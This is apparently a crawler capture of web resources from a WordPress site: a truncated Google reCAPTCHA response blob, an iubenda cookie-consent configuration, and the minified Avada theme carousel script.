AUQkGQMOhw7vClk7DuMONBcOKGBl2JVPCiF/CjcOrw77CmBDCkMKyFcK2w4Aow77DlsKMw7xGDcO+GsOgw7PCsSpsLiDDgifChX7Dn8KKcMOqITICw6d5PVvChsKKNsKCw48SwqUqw5kjwqTDs8KjwqbDsGszc3/DqcK1w67CtMKNwqHDh3NAwohOwoLCrHTCmMKCTMK3wrjCnMKlGsO/DiQdL8KqwqLDmDvClcOmbMKAwopbw5ZEw6XDvcORw57Cg0jCtsK4acOqwp/[base64]/DpSRMYmTDiXlew74HQ8OBwqNpT8KCwrYbwr8YOcKnBMK3w5nDosKJw5AjDnTDg1fCnjY7Q3tmwp06wrnDsMKCw4Q3NsOaw5HCrF7CmCvDkAbChsK/woU9w6bDmMKRMsOKMsK2wpgdwowFLgvDpMOxwozCiMKoFz7Dh8KXwrfDsC4Kw6Edw609w55RFEkSwpjCmMK1dns/w6RVdTxNJMKXNsOMwogWeUfDosOlZlTDrWUkC8OfPS7CscOQGsK8UmU5WwjCtsOiciBOw6nCpTvCmsO8KBrDgcKcSlp2w45BwrNCw6osw79NTsOwAW/DkcKFFMORJS9jwrLDlBXCsMKnw4l/w7gFZsO9w4RUw7xNwrjDvsK1wpwaHCAuw7fDk8OgTsK/cVXCvABywqfCj8KEw7YTSCpzw53DnsOcWD5+wrHDicKJU8Osw6TDunNYYkvDucOxWsK8w4HDnAnCjcOlwpDCvMOiZEJaRsKdwp8owqvChMKCw7DCuhDDtsKEwqkreMKBw7BdHsKGw4grccKuHsOdw7V/McKSFMONwpXDiEMUw4F7wqkywoUSHMO5w7RJw5kbw7IbwrbCs8ONw74GFXDDtsK0w4QRe8Krw4UZw7ssw7bCtW/CnmFswq/DoMOqw6tFw7YdKcK+RMK4w6PChRvCjUfDi1vDr8KpQMOdQMKvG8O1EcOsw4h1w7zCh8KywrnCiMKHw4fCtMO7ESwjw54kaMOKB2rDkMK6PgrDnmpgDcKbLMKja8Krw6VYw4MXw6pZw6JNNHcDVRfCu35Aw5nDk8O5WXXDqV/Dh8OKw4M5w4bDpmnCrMOFNcKuYUAnW8KSQ8KjNmLDvCDDswxRZsKAw6TDtsKVwpXDignDl8O7w57DhEnCtxp9w4cqw7lIwrBqw6jDu8Ktw4nDkcOPwqUiRg0LK2LCpcOrwqQXZMKqT2s6w5s7w6XDpcKqwo4Zw7dVwrTCicOcw6HCgsOTw6h/[base64]/Ct1h8wphkIMKnw6IlPcOAUcKkI8OTO8Ovw5LDhQTCqMOibGpUFgXDrMOmE8KATXBkbUMuw6ZKw7UzZMO1wpwnaSQgY8OoScKLw7XCoG/[base64]/bkUnw4s6WCVqasOJb8OFDcO+wpHDl8Opw6VAw6oxb8OjwoNfT1gwwrLDulIkIsOZemIMwpzDn8Kmwr1kw7DCpsKUe8O3w7bDm0/CusOFMcKQw7zDrHLDqDzCr8Kfw64VwrDCjiDCsMO0VcKzQ0zDlMKAGsKAcsK9w7pRw7VEw4sqWHjCmWjCjAnCrsOSBBxOLnrDq202wqx9a1/[base64]/DMORHsKIRcOWwqrCqsK3HhMcMGMvPA4hw6VhwrDDgMOyRMOaTQDDusK8SX0Te8O3FcOLw7fCiMKZNh9+w7nCswzDi03ClMOgwpvDkhR0w6pnAWLChmzDpcOUwrw9AAY7YD/Di1fDpyvCq8KaLMKHwonCiAkAwrXCisKjYcONFcKwwqRfCsOTOU0GFMO6wr5bbQ9UAcOjw7NoC2ljw7rDo1U6w6HDr8KCOMOlVmLDlSI/WUzDozF9Y8OOVsK0IsOgw6DDtsK2NigDfsKfZw3DpMK0wrBETHE0T8OSFSVowpjCp8KEYsKMMMKUw5vCksOCP8KybcK/w7TCpsOZwrRSwrnCi3w1dSx2Q8KvZsKDRlzDrcOkw6B/WSNLw4HDlcK5QMOtdFPCtsOpQ1h3woc5VcKQD8K4wrcHw6MICcOuw7BxwqwfwqbDr8OpIwdZL8OqaTvCgyLCtMOxwqIdwqQ1wrRsw5bCrcOKwoLCklLDqRjDusOIRcK7IzpIYXTDnCjDscKvMV14bhZrLyDChT5wdnUxw5fDncOYB8ONDylKwr/Dt3rChlfCvsOKw4PDjCIIeMK3wq4Zc8OOWUnDnQ3CnsKFwpcgwqrDlkvDucKcfm9cw6XDgsK5PMO/CsOGw4HDkwnCmzMzQV/DvsK0wrLDscO1OV7CjsK4wrfCi34DGjTCi8K4R8KhImvDvMOiA8ONMljDisOeBcKwYgrCmcKAMcOYwq8fw7JYwrDCqsOtG8Kaw44mw5BNKkzCtMOqWMKCwrfCssO5woJiwpLCnMOgfGEuwpzDg8OYwo5cw43DtsKLw7kZwoLCmSvDo1h/BRwNw7cpw6zCkH3Ct2fCliRkeGolYcODQ8OWwqXCkm3Dtg7CgsOVZH0nUcKxWnIMw5gWcVJ2wpBgwpTCrcKTw4XDgcO7YndtwpfCoMO+wrJoCsKjIS3CjsOjwosSwosiSCbDncOkKT9aLFvDtS/CmlwUw7Mlwr81N8O4wpN4dMOrw5YbcMOGw4JOJ1sBJAJlwpTCuwILf2/CtXhOJsK4TSMON0dfUQtiNMOHw7vCo8Kaw4dZw5MjNMKZFcOTw7xfwoHCgcOKFwAiODTDn8Ojw6B6ZcOBwpvCh0ldw6bDohrChMKDD8KTw65KWUwTDg5Hw5NgJAzDn8KvCcOzUMKoeMKxwpTDq8OwakpxFh/[base64]/[base64]/[base64]/CkinCjE8vGm/DpwXCgWVdw6YwPsK4O8KKeBvDh8OJwp3CrcOcwqfDksOZMcK1YMO6wrVgwo7DtsKXwo8dwrjDncKXEiTCihYpw5PDig/Ct2bCvMKFwr88wojDpXDCiCNMKcOyw5nClMOeWCLCk8Ocwp0+wo3CjiHCocO7fMK3woTCh8Ksw58FHcOROsO0w7rDvjbCisOZwr7ChmDDvzgAWcOHQ8K0c8K+w40nwr/DsXQ4HsOuwprCgV9+SMOIworDiMKDP8KFw7DChcOKw41fOVBSw45UFsKdw4/[base64]/CqMK4wrjCuMKxw5gcBcO0RcOVw54VwqzDuElZcAl3NsO0QkfCkcObKnBuw57Cv8KPw4lMC0fCqSrCo8OlP8KiQxvCiy9sw60CN2XDq8O6X8K3HW5xSMK4FXN1wpIww4XCtsKGVkLCu0caw5XDvMOrw6AOwrPDvcOwwp/DnX3CoQttwqLCnsO4wqElWkVPw5Mzw40Xw7rDpVRDcgTCkTPDljgvKQM/MsONRmcqwrRpcAFcQybDtQcrwo3Di8KUw4MqRz/DnVAvwrAZw5vDrgJiX8KSRRR/wrlYa8OqwpY0wpHCl0cPwrrDmMKAGhbDtiPDnlhrw4obBcKHw6I7wprCusOvw6jCriAXYcKbDsOVGynDgQvDhsObw79WT8OkwrQ6YcO9woRcw6JpC8KoK13Cj2PCusKqGy43w4xtAWrCnV5hwrjCl8KRRcOPHcKvOMKAw7DDisOow5tLwoZ3ayPCg1Reajh/w4dwCMK4w5oEw7DDhgc0esObESccRsOPwq/CtStgwqkWc1PDn3DCkTzChUDDh8K8asKRwr8hHh5ow4F6w7EkwqxkU0zCpcOfRlLCjz1DVsKaw6bCpiJtS2nDgC3Cg8KRwq4uwosEChF9ecK9wpFgw5NXw65sXBQdQMOLwroRw6/DhsOJAsOnelNTKcOreD1McRfDk8OgZMKXA8OoBsKfwqbDkcOHwrQDw74+wqDCj2lCQk98woDDlMO4wp9mw4YATFI5w5fDuGfDs8OzYUfDnMKvw63CunDCmH/[base64]/Ct8O5akXCj8KHw5PDqjXDuMOxw5TDgMKhYMKFwqTCt2UbbsOMw6B9GkUIwofDhDDDgCkHKnHCiRfCn35fM8O2Bhw+wrAsw7tPwozCjhfDjQfCnsODfnAQasO1BDDDr2sGfgJtwqPCs8KxdDVeB8O/ZMK5w5Ikw6DDg8OYw6dVHygWKXVxCcKUaMKyRMKbHCDDlx7Dpm/CskFyJzVlwp8uGz7DiB0cCMKpwp8UdMKGw4hOwpNIw5nCj8Kfwp7DujvDhWvCiTN5w45jwqbCp8OEwpHCujUhwpjDrlLClcK6w7IZw4bCo0zCuT5XdygmAgjCpcKBw6hLwrvDug3DvsKGwqpBw5bDiMKxBMKANcObUyfCqQoFw6fClsOQwo7DnMKpE8O5On4rwqp+A1/DiMOxwoI4w4LDiH/DhWnCicO3VcOiw5EjwohXRW3CnkDDgRJscBjCgnjDucKfRBnDk0Ajw4vCnMOPw5rCj2hnw4N5AFbCiiBVw5PCicOnOcO1RQFqHVvCmA/[base64]/w63CtcODcMKUwr5+wofDlcOhRcKQY8O8w6zDisOTBU0bwoV8FMKiPcOew7fDmMKxNjp3DsKkT8Ovw4Eqw6nDvsOgBsO/aMKFCnrCjcK+wohQMcKNHwE7TsO7w6dYwosHdMOlJ8ObwohAwrUHw5TDiMOTaibDkcOYwrQRNTLDhcO9DcOLbFHCqxXCk8O5Mmg9B8O7asOYDmkZXsOkVsOuD8K1KsOCGCodIGs0XsOxKzAQfh7DkxVOwpxgCjR/YMKuRX/Cnghbw5BMwqdHaks0w6LCpMKyPV5cw4cPw6Urw5HDtwrDmlTDrMKbSQjCgnnCr8KgI8Kuw6IjZsK3LRfDnMKSw7HDnUXDqF3DhWE2wo7CjUHDpMOjMcOXThtkHTPClsKjwr9Aw5Z/w4tuw7TDtsKuNsKOasKbwrVSJBF4d8OhQTYUwowDThEbw50PwoFkUjcnCgNiworDgyLDnVjDmMOZwpQYw4/CmwTDjMOcFn3DhXYMwrTDpD44Q2jDhhxQw4PDiVkgwqvCg8O/w5fDn1/CoT7Cq1RZejRuw47CpxJFwpnCg8ODw5/DthsKw7AcCSXCtDlkwpfDn8OpCA3CmcOgJivCvB7CrsOYwqXCv8KIwoLDp8OIcEDCg8KreAEyJMKQwqLDpmMiW09Qb8OPLcOnanvCpCfCocKVRH7CuMOpE8KlY8Kuwr4/[base64]/DnsK0w7w/w69bTg/CocOywoHCgMO0wqc\\u003d\x22],null,[\x22conf\x22,null,\x226LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ridemontaione.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RsN1jkulUbwm6rgAMlsfRAqzuDt+dvfTcxr3XHvPpCQ\\u003d\x22,1,0,null,1,1768665333669,0,0,[123],null,[16,231,121,204,52],\x22RC-bo4Z0zRZfmITOQ\x22,null,null,null,null,null,\x220dAFcWeA4aNbMdf_UcW86ynZEJu6o2CTVoI6r1AoYRjNNh9TpPJFUV4eCj4-zOEZvOrescWThVImXNOF2EQc2KRB2od_Q14cCAcQ\x22,1768748133570]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/92249362.js
body_size: -291
content:
_iub.csRC = { showBranding: false, publicId: '8b20b37e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,3,1];
_iub.cpUpd = 1569147374;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.8.3
body_size: 1823
content:
!function(e){"use strict";var i={clientX:0,clientY:0,$dragEl:"",lerpDamp:.18,bindEvents:function(){document.addEventListener("mousemove",function(e){i.clientX=e.clientX,i.clientY=e.clientY})},init:function(e){this.lastX=this.clientX,this.lastY=this.clientY,this.$el=e,this.createMarkup(),this.mouseBind()},createMarkup:function(){0==e(".awb-cursor-nav-helper").length?(e("body").append('<div class="awb-cursor-nav-helper"><span><i class="awb-icon-angle-left awb-cursor-nav-left"></i><i class="awb-icon-angle-right awb-cursor-nav-right"></i></span></div>'),this.$dragEl=e(".awb-cursor-nav-helper"),this.pointerBind()):this.$dragEl=e(".awb-cursor-nav-helper").removeAttr("style")},mouseBind:function(){var e=this;e.$el.on("mouseenter",function(){var i,s;e.$dragEl.addClass("awb-cursor-nav-helper--visible"),i=e.$el.is("[data-cursor-color-mode]")?"color-"+e.$el.attr("data-cursor-color-mode"):"",s=e.$el.is("[data-cursor-color]")?e.$el.attr("data-cursor-color"):"",e.$dragEl.removeClass("color-auto color-custom"),e.$dragEl.addClass(i),""!==s&&e.$dragEl[0].style.setProperty("--awb-cursor-color",s)}),e.$el.on("mouseleave",function(){e.$dragEl.removeClass("awb-cursor-nav-helper--visible")})},pointerBind:function(){this.lastY=this.linearInterpolate(this.lastY,this.clientY,this.lerpDamp),this.lastX=this.linearInterpolate(this.lastX,this.clientX,this.lerpDamp),this.$dragEl[0].style.transform="translateX("+this.lastX+"px) translateY("+this.lastY+"px)",requestAnimationFrame(this.pointerBind.bind(this))},linearInterpolate:function(e,i,s){return(1-s)*e+s*i}},s=function(s){(void 0!==s?jQuery('div[data-cid="'+s+'"]').find(".awb-carousel"):jQuery(".awb-carousel")).each(function(){var s=jQuery(this).attr("data-layout")?jQuery(this).data("layout"):"carousel",t=!!jQuery(this).attr("data-slide-effect")&&jQuery(this).data("slide-effect"),r=!(!jQuery(this).attr("data-mousepointer")||"custom"!==jQuery(this).data("mousepointer")),a=!(!jQuery(this).attr("data-autoplay")||"yes"!==jQuery(this).data("autoplay")),n=!jQuery(this).attr("data-loop")||"no"!==jQuery(this).data("loop"),o=jQuery(this).parents(".related-posts").length?awbCarouselVars.related_posts_speed:awbCarouselVars.carousel_speed,l=!(!jQuery(this).attr("data-touchscroll")||"yes"!==jQuery(this).data("touchscroll")),u=jQuery(this).attr("data-columns")?jQuery(this).data("columns"):6,d=jQuery(this).data("scrollitems")?parseInt(jQuery(this).data("scrollitems")):u,c=jQuery(this).attr("data-itemmargin")?parseInt(jQuery(this).data("itemmargin"),10):44,h=jQuery(this).find(".swiper-wrapper").children().length,p={loop:n,loopAddBlankSlides:!1,spaceBetween:c,speed:500,autoHeight:!0,pagination:{el:jQuery(this).find(".swiper-pagination")[0],clickable:!0},navigation:{nextEl:jQuery(this).find(".awb-swiper-button-next")[0],prevEl:jQuery(this).find(".awb-swiper-button-prev")[0]},breakpoints:{},on:{}};this.swiper||(jQuery(this).closest(".fusion-builder-row")&&jQuery(this).css("max-width",jQuery(this).closest(".fusion-builder-row").width()),"carousel"===s?(p.slidesPerView=jQuery(this).data("columnssmall")?jQuery(this).data("columnssmall"):Math.min(2,u),p.slidesPerGroup=p.slidesPerView,p.breakpoints[fusionJSVars.visibility_small]={slidesPerView:jQuery(this).data("columnsmedium")?jQuery(this).data("columnsmedium"):Math.min(4,u)},p.breakpoints[fusionJSVars.visibility_small].slidesPerGroup=p.breakpoints[fusionJSVars.visibility_small].slidesPerView,p.breakpoints[fusionJSVars.visibility_medium]={slidesPerView:u,slidesPerGroup:d},h<=p.breakpoints[fusionJSVars.visibility_small].slidesPerView&&(p.breakpoints[fusionJSVars.visibility_small].slidesPerView=h),h<=p.breakpoints[fusionJSVars.visibility_medium].slidesPerView&&(p.breakpoints[fusionJSVars.visibility_medium].slidesPerView=h,p.loop=!1,p.autoplay=!1),p.on.breakpoint=function(e,i){n&&h<=i.slidesPerView?jQuery(e.el).find(".awb-swiper-button").addClass("swiper-button-hidden"):n&&jQuery(e.el).find(".awb-swiper-button").removeClass("swiper-button-hidden")}):(p.slidesPerView=1,p.slidesPerGroup=1,"fade"!==t||l||(p.effect="fade",p.fadeEffect={crossFade:!0})),l&&(p.touchEventsTarget="container",p.grabCursor=!0,r&&(p.on.touchMove=function(e,s){i.clientY=s.clientY,i.clientX=s.clientX},p.on.touchStart=function(){e(".awb-cursor-nav-helper").addClass("awb-cursor-nav-helper--touch-start"),jQuery(this.el).find(".swiper-wrapper").addClass("is-touch-start")},p.on.touchEnd=function(){e(".awb-cursor-nav-helper").removeClass("awb-cursor-nav-helper--touch-start"),jQuery(this.el).find(".swiper-wrapper").removeClass("is-touch-start")})),p.allowTouchMove=l,a&&(p.autoplay={delay:parseInt(o,10)}),p.on.init=function(){if(l&&r&&i.init(jQuery(this.el)),"carousel"===s&&jQuery(this.el).find(".fusion-builder-live-child-element").length&&jQuery(this.el).find(".swiper-slide-duplicate").removeClass("fusion-builder-live-child-element fusion-builder-data-cid"),"carousel"===s&&jQuery(this.el).closest(".fusion-image-carousel").hasClass("lightbox-enabled")){const e=this.slides[this.activeIndex],i=jQuery(e).find("a").data("rel");if(void 0!==window.$ilInstances[i]){const e=this;jQuery(this.el).find(`.swiper-slide-duplicate a[data-rel="${i}"]`).on("click",function(i){i.preventDefault();const s=jQuery(this).closest(".swiper-slide-duplicate").data("swiper-slide-index");jQuery(e.el).find(`.swiper-slide:not(.swiper-slide-duplicate)[data-swiper-slide-index="${s}"] a[data-rel]`).trigger("click")})}}},new Swiper(jQuery(this)[0],p))})};jQuery(window).on("load fusion-reinit-related-posts-carousel fusion-reinit-carousels fusion-element-render-fusion_images fusion-element-render-fusion_featured_products_slider fusion-element-render-fusion_products_slider fusion-element-render-fusion_portfolio fusion-element-render-fusion_tb_related fusion-element-render-fusion_tb_woo_related fusion-element-render-fusion_tb_woo_upsells fusion-element-render-fusion_post_cards fusion-column-resized",function(e,i){s(i)}),jQuery(window).on("fusion-dynamic-content-render",function(e,i){0<jQuery(i).find(".awb-carousel").length&&s()}),jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".awb-carousel").length&&jQuery(".awb-carousel").each(function(){jQuery(this).closest(".fusion-builder-row").length&&jQuery(this).css("max-width",jQuery(this).closest(".fusion-builder-row").width())})}),e(function(){i.bindEvents()})}(jQuery);